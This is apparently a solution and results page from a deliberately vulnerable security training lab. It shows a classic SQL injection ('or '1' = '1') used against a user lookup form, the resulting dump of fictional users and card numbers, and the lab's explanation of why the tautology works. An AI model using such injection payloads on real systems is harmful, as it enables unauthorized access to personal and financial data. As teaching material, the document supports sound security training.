 SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you
should not inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or
TRUE, which will always evaluate to true, no matter what came before it.